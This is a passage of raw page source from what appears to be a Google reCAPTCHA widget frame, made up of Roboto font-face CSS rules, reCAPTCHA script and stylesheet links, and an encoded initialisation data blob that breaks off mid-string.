  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="pb4OLAHJbZ2HuH-JAqF3WQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="pb4OLAHJbZ2HuH-JAqF3WQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pb4OLAHJbZ2HuH-JAqF3WQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Di3Uww4pLNCIrUAF4wrFhw4PCvwLDsxnCp0t3w4AmwpA3w4hvX8KoCVfDlkjDssKiwo5HH2Nowq/[base64]/CusKXw6s3PMOYTHJCfhbDt8OLwrt6M2PCsMKxwopAaD5wwo8+NFTDpwHCiHMBw4rDnX3CoMKcJ8Kgw409w60MRjA+QzV3w5fDoA1Bw67CkhzCnxtlWzvCosOGcU7CqsO5WMOzwq4NwpnCkWVjwoASw7pIw6HCpsOgdX/Ch8KYw5vDhDvDoMO9w4vDgMKhZMKRw7fDjxApOsOGw4ZjFkUPwprDix3DuTcJOXrClBnCgGJAPsOPDQEywrYvw6tdwr3CqwfDmivCr8OcaHp0d8O/[base64]/DiyxJbxLCum/DpsKSFjHCinNUw7fCsMOyw5LCkW1Nw45uU2TCqRBzwovDpcOYBMObTQcDK2/CgCvCjcO3wqvDt8OhwrnDq8ORwqBMw43Ct8OlagEKwqR5wonDqFnDoMOaw6REXcOlw7U+IMKPw6YSw70TCELDi8K0LMOSSsOTw6TDvcO/woBwQWE7w7bDjkx/YELCmsORORlHwoXDgsKjwp8jZ8OAHkB/OsKyDsOmwpfDl8K8DMOVw5DDtsKEWcK4CsOadwV5w4Y/Txs3YsOiL2ZBRiDCi8K3w4YQW0FZH8KIw6LCryc9HEYJF8Kfw7XCu8OEwoLDtsKXLMOdw6HDicKPZjzCnsO5w5LChMKRwpVmS8OwwqzCtkfDmRHCscO2w57DmVPDh3woN0Mew6xBf8OzEsKww7Vlw5ADwp/[base64]/DksOowqpIQ8OYNmFJTsOAw40Pw7YOa8O/YsKIw5lTw7M6w5bDisKtQCjDosK1wq87MWfDrsKnKsKlYBXCtBTCtMOTdy0kHsKba8ODKA13T8KRJMKRTcKuBcOLVRMaBE08RcOOXlgRYmXDpkhswphdVwFhXMO/WyfCn1ZYw7JXw7dfaloww5jCuMKAW2BQwrVUw5Qrw6LDpTjDv3/DqMKEUCHCl3/ClMONIcK+w6wDfsKoCyDDm8KQwoDDk0TDsHDCs2oLwpfClkTDtMKXTMOUXGZuF27DsMKjwoViw7hAw6JKw57DksO1a8KKXsK/wrVgVwteEcOWdnIqwo9YH0Ipwp4VwrBMax1PG1QMwqDDmgPCnFPDg8O5w68cwoPDhEPDj8OBWyPCpU9Rwr/CqAZkYm7DvAxQw5bDp14/wpHDocOxw5fDjgbCoDbDm3x0TiEbw5nCgzkbwq3Cv8OvwqjDp3cYwo0/EzPCqTVqwqnDl8OHChfCvcOFTi/CrTTCnMO4w57CvsKGwpHDk8OtflXCq8KCFgAsDcK6wqTDtS86e1g1cMKzOcKyRG/[base64]/w4YLwprDisKEw45pESTDqsKWTsKzIMKvbcK1CsKSW8KwdyN1MxrCgm3DgMOuUWTCo8O6w73CisOowqfDpUbCoHkcw43Cm3URchfDuUQCw6XCh0jDtRIUIy3DqR0/[base64]/CqcKMN8KvcxTDtsO2QG9TwrjDisKPTxPCmRUbwpDDn0x/IntjO2FswqJ/WRxFw5/CsiFiVlvDpXrCr8OOwqRLw5LDqMOmH8OCwoc4w77CqRk1w5DDmUXDiFJjw4siwoRtPsK+NcOnX8KvwoQ6w7/Cp0Umwo3DqQZtw4AUw5VeIMOXwp8kGMKpcsKzwpdrdcOHCzXDtjfCjMOawo9nDsOAw5/DjXrDgsKBL8OeE8Kpwp8NMxNSw6RswpHCicOuwpUBw6x4ZzQgeh/DscKkdMKCwrjCrMKxw5UKw7lWLcOIAmnChcOgw6PCmMOBwq4TFcKSXyzCrMKCwrHDnF50EcKfBCrDgWTCncOaInkYw7lYN8KuwqHDm1htES02wp/CgyPDqcKlw63CvgHCp8OPDA/DiiBtw5AEw7HCk2zDicOTwoTCjcK/a0UFFsOmTHsvw4zDrsK+fiM0w6kQwrLCo8KaRFYsWsO1wroaeMObMDg2w7PDi8OEwpVQTsO5QMOBwqM3w6sAY8O+w6AAw7TCmcOaMBLCsMK/w6p8wpUlw6vCu8K5JH1uMcO4WsKhM1/DhQvCisKJwq4iw5JHw4PCsUY4QFTCr8KMworDu8K6w4PCjQ4rPhkiwpYvw5LCoR5pN0XDslvDrcOkwpnDoxLCscOAMUzCqsKkSxvDgcOCw4kkVMKMw5LClEbCosOkEMOQJ8OkwpfDqxTCo8OIdsKOw7nDuBkMw6wRU8KHwrfDoUMxwoczwqjCnULDjyIKwp/CqWrDmwgPHsK2ZiLCmGpeFcOdTCljHMOdHsKWWVTChxXDh8KAdxlcwqoGwrseRMKew4fCj8OeUVHCk8KMw5pcw7E3wphJWxPCi8KgwosxwoLDgyrCjBbCpsOZHcKlESNjAzFTw7DDpEwww4TDl8K8wo/DtDZhOUrDucOXA8KPwp5uVnwLb8KJM8OBKjlhdFzDp8O7TXBfwoJawpMoAcOJw7zCqsO5C8OYw6kIDMOuw77Cp0LDnhJnf3xTNsO+w59Pw4FRQWoTw5vDj0fClsO0CsO7QwXCvMKTw70iw6k9VsOPMXLDpUDCnMOgwpd0bsK3fnUkw5HCrcOow7Vlw6/[base64]/DqMKxw78DwoXDkjnCncOPDyrDmsK8cl5swpHDlMKowqoWwrDDgSvCnsO+w7BIwpfCncK6LsK/w7M3ZUwtKmnDnsKHMMKgwpLCuFLDrcKLwonCvcKUwqrDrRM4cSbDiVXDoWtYWVdvwqpwXcKNOH9sw7HCng/DtG3CjcKyLMKTwqRjA8O9wpzDo3/DoTJdw5PCp8K0JVYbwp/[base64]/[base64]/[base64]/[base64]/MsOqwrbDrHjCjsObw67Do8OhZMOOw7TCimAzwrsAdsKzw6rDo8OjR2NGw6/DuWTChcOdIA/ClsOPwq3DjcOMwovDjx3DmcK0w4/CmnAmP0sqZSVwTMKPP004QVt+JiDCkSrDpmJFw5PDjS1mPsOgw7wcwqTDrTXDmgzDgcKFwox6J292VsOaZEfCnMOdLijDscO8w6Fuwp4kAMO2w75qccO9aTRZZ8OMwpfDnGpow43CqTzDj0rCu1PDrMOiwr96w7vCmy/[base64]/DkTbDvcKiwrTDvxDCjCbCk8OGQMONasKGwrUiw6glKMKIwo4vfMKxwr0Ow4vDrSPDk2Z2cj3DqCE1LMK3wrrCkMOJRETCsHpcwot5w75mwoTCtz8RVn/[base64]/DmnbDkcOJw6Vdwpt2fMK6w4bDqT5pwr5BeAY9wp96UD0SS2lOwrVQY8KlFsK5J3Q2XsKqTRXCsnzClxTDlMKww7XCpMKhwrw9wqs6d8Opf8OoBDYFwplSwp1hBDzDgsOFJH99wrLCijrClwrChR7CqBrDqMKaw5p2wo4Ow7owSETCj0zDpxTDtsOtUj0/V8OPX2sSFEHCu0YvFjLCrnBaH8OewrsJQBAHSTzDlsKYAG5SwrzDti7DvMKUw6lXJnXDisOaF3nDpCY0f8K2alQUw6/DlzDDpMKcwoh2w7gKZ8ONb2bCrcOtwqkwfVnDqcOVbgXDh8KDeMOYwpDCnBEowo7Co10bw5MzMcOLG1HCo2LDkDnCicK0EMO8wrI8VcOrOMOhI8OZI8OdbAfDoQF7DMO+YcKmVFMFwo3Ds8KqwpIMGsO/SX7DtMO0w6zCrVkoK8OdwoJ/wqMnw4fChmMmMMK5w7NvHcO9wrAGVh5Lw4nDn8KYN8KGwpXCl8K0f8KMFCzDvMO0wrpGwpLDl8KewoDDmsOmdcKWAi0Hw7AvO8KQfsOfQBcmwr5zOh/DhRcccVh4w7nCrcKQwpljwp7DiMOmRDbCgQ7CjMKKH8OZw5TCpE/[base64]/w4BAw73Cn8OUw6gGEsKQfcOjw6fDpcO0Z8KuwrTCoQXCq17CqWHChUhRw4RcYMOUw4NOZ2wBw6TDhll/XRDDnQTDqMOuS19fwo7CnAfDgy88w4tiw5TCscO6wrI7XcK1PMOCRsODw61ww7bCoQNNPMKGGMKKw63CtMKQwrnDuMKIeMKQw4zCoMO9wpDCjcKfw6JCwpJQZngGG8KgwoDDp8O/BBcEK18Zw5oSGz7DrcOaPcOdw4fClcOLw7rDsMOORMONRSDDm8KVFMOrZyXDjsKowokkwqTDtsO0wrXCnFTCpS/DmsOOSHvDqkfDiVB9wrnCssOww4ElwrHCkcOQGMK+wqfCtsKnwrFtV8K+w4PDmEXDh0bDqRfDoRfDo8OzccKSwoTChsOvwqTDhcODw6HDimjCq8OoM8OKNDbCjcOoCcKgw4IYKW1/JcOeccKPXAIZd2nDn8KIwqnDvsOsw4MMwpwZYQTCgCTCgWXDnMOIwqzDt3ssw7tpdTsIw77DrGzDlSFkDlvDuxVww7/CgQbCmMKaw7DDoinCpMOzw6J4w6IJwrBjwojDkMOOw4rCkBZ2Di1KVxQCwoLCmcOiwqnCicKkw5DDqWvCnywdQitIMsKcB3jCmywTw6vClMKHM8KcwqteEcKtwqbCsMKQw5d/w5DDosOPw47Ds8K/bMKKbC7CmMKXw5fCtWHDjDbDr8OrwoHDujpbwpoZw558wpTDrMOPRgJDYAHDmMKhMw7CpcKxw5rDnTwCw6TDiX3Dk8K5wpDCtmnCvT0+IwANwrPCshzDuW0aCsOxwp8URCfCqhxWTsOKwpzCjxZ/woDDrsOnQRrCu1TDhcKwSMOYXWvDrcOtPQhdXzA8L2hhwq/Dsy7CgikAw5bChirDnF44IcOBwqDDlhzDtEIhw43DhsOmEAfCt8OQUcOALE0QMTDCpCBXwrkewpbDvgPCtQ4TwqDDrsKGYMKFFcKDwq7DgcKxw40pHMOAEsO4f2nDqTvCmx8aBXjCnsOHwqJ7dzJywrrDsyo8ICDChlVCLsOuZgpDwpnCrHLCogQFwr8qwp1fQG/CksKcWwo1GWZHw6DDp0AswrvDpcOlejvCi8ORw5TCl1LClzzClcK7wqTDh8OKw4YLdcO0wpTClk/[base64]/CpmZ7ccKew7bCpMKtwpnCqSLDkRMjcmEgEllgcWzDhnHCt8KGwqXCi8KoEcOHwrXDpcOTQlPDj3DDq1bDjsOKCsO7wovDuMKew5bDocKlWCdlwpx6wqPDh38gwrHDosOLw604wrhiwrjCpMKZciTDjEjCu8O/wqk3w7M0bMKZwp/Cs2rDtcOQwqXCgcKnYzzCt8KJw43ClzHDtcKoWGfDk1INw47Ct8OVwpQ6GMOiw5/CjGEZw6J6w6XCqsOGasOAIB3CgcOKYWnDs2VIwp3CoAAew6ppw5hdaG7DmzdKw45UwqEMwophwql/woxlUkbCjErCv8KMw4XCrcKbw7QFw5x/wp9Owp/[base64]/DgsOHTcOmF8OswoYvw70sdsKHElJFwprDqsOHwrDCtMOCCzV5OsOjM8KZw6LCiMKTI8KPB8OTwol4NMO/MMO+fsORbsOSHsK/wp7Cmj01w6Igc8OtVFUdZsKcwpHDjh/[base64]/[base64]/[base64]/wobDqwsnwrUvwoLCoDjDiRBNAMKfw67DoMKiwrN6DQDCsA7DoMKVwr1Cwr9mw5tJwplhwrchUFPCsDtrJRw2KsOJcnfDs8OBH2fCmXMLFHxDw6omwrDDoXNDwpBXFDHCknZkw4nCmXY0wrDDsBLDpHE/fcOiw57DpVMJwpbDjGF7w7tNFsKda8KAMMOHW8KtcMK0Czkvw7Vrw7nCkDQ/BhYmwpbCjsKnKBlVwojDj0kpw6prw5PDi3DCjjvCpVvDtMOtQsK1w6ZtwrMLw5A2PcO3w7rDpQxYTMOwfnzDrXvDrsOhfTXDsjxnaXNvT8KnchUZwqsnwr3DpFYTw6PDo8K8w4TCgG0TOMKkwp7DtsKLwrJTwq4UU0UgaX3CmSXDg3LDvFbClMOHQ8O5wp/CriTCpFwrw6sZO8KjOX7CvMKtw6zCs8Kwc8KuBC4twrE6wr95wr82wrlcVsKmJl4/MTUmOcO6SgXCl8Kyw45rwoHDmDZ3w5gqwq8uwp1wVDFjJkpqDcOqclDCpUnDk8OQBlFywqjDkcOWw48Awr3DkU4ebQI3w6PCmcOAFMO0EsKJw6hhb3LCqg/[base64]/DsCnDsSbDnMO7Y8K6A8KOw4nCp8OcS3xbwq3DjsKMSitHw43DuMOCwq/Cr8OiScKzaXB2w7lWwrFkwrjChMKMw5kPWlPCosOXw7BwbS4ywoQLKsK7bjXCikN/dGtzw4x7SMORB8K/w6YGw4dxAMKEUABGwqhawqTCjsK1HElgw4nCgMKFwozDu8OcEQHDpnAdw73DvD5RTMOTEn8ZQQHDoinCiD1JwogvJXpUwrJVZMO/[base64]/wpopwrg8FzvDtQ9HE8KnEH7CqzjDi8OTwpYMEcKoZcO/w5hOwrg1wrXDkSdvwosFwrN8EMK5CwIHw7TCvcKrfT7Dp8O1w7tmwpZvw58EbX/CinTDv2/ClCAkHFhIXsOkd8OPwrEQFxfDsMOpw7PCicOFFHzDthvCscK+HMO9NC3Cl8KCw4ZVw4U2woPChzUnwp/Djk/Ch8Kww7VnChomw61xwqDCkMKTJyPCiADClsKfMsKeVXgJwpnDumDDnAledMKgwr9xZcO4XHRmwp8MUsOPUMKMccOyJU0KwoIHwo3Dl8OXwqHDn8OGwpdFwqPDhcKORMOcd8KSdl7CvGfCk3vCrk5+wpPDscOAw6c5wprCncOAMMKXwqBcw7/CsMKbwq7DlsKcwqHCuU3DiyrCgltiIsOBB8OeaFZhwotywq5Zwo3Dn8OsLDvDuHpgNMKrRwfDiTtTHMKCwqXDncOvwo7CncKAKAfDpMKXw7cqw7bDp2bCszkMwpfDtVtnwovCpMOvB8KKwpDDqsKMFAU/wpLDml0/OMO9wpgNWsOnw4wfXVJIAsOKdMKIVnrDmTR2woFyw7zDucKWw7IKSMO6w4zCksOHwqbDkn/Dvkd0w4vCmsKGwq7DhcOpScKlwqk2H2lhfcOfw7/[base64]/Kn1tBildw7Jtw7/DiH/[base64]/[base64]/B8OPwoA1UsOFXVATQwzDgsKTc8KFwqHCgsO+MXLCgwHDv3bCjxJ8W8OCK8Ogwo/[base64]/[base64]/DvwotQMOGMsKOwqLDq8KhesK3wqIXwrEKUXM0wrElw5LClsOOeMKjw7A9wqo/FsKOwqbCn8OIwpURD8Kmw7dhwrXCm3HCt8Kzw6HCtsK4w5pqFMKEVcK9wo7DtD3CqMK4wqh6HAkPb2rCu8K+aH4hc8K2cUHChsOkwoPDtQY4w7bDgUfCtnjCmhsXdMKPwqvCtmd0wozDkSdBwp/Ct1zCr8KMBn5gw5nCgsK2w5zCg33CvcOsRcOgRyRUTGJ5EcOVwpzDgEUBYhTDscO2wrrDs8KgacKpw4VfSgXCscKBUQUWw6/CkcOrw4QowqRcwp7Dm8Oyc3RAKsOHLsKww5XCpMOLBsKww4sKK8KLwqHDkyJRQcKSacK1AMO6NcO/JCrDt8KMWVhsMhhLwrZDGRxXLsKTwo1GXT5Dw4A0w5PCmh/DtGVHwpo0dSfCuMK4wqwyEcKrwq0vwq/DjnbCszRmG0jDlcKyCcO9RkjDkADCtWEww4/DhEJkdsOGwp99UyrDnsObwoXDjsO+w6XCjcOrEcO8VsKkd8OFScOCwrh8TsKqaRAuwqjCmlrDusKLAcOzw7g4dsO4QcO6w7Rjw7M0wqDCvsKUWznDgDvCljwxwqrClk3Cs8O/c8OOw6s1d8KQISl8wpQ4JsObLBBHQANnwpLCtsKsw4nCjGJod8Ktwq9RGXXDqTg9SsOPasOUwr0dwogZw4cfwpnDkcOOV8OsWcKSw5PDvk/Duicfw7nDvcO1XsOkUsKkXcOlU8KXM8KaSMOJJRZcWcOHNSFuM3Mqw7JsH8O9worCv8OEwr3Dgx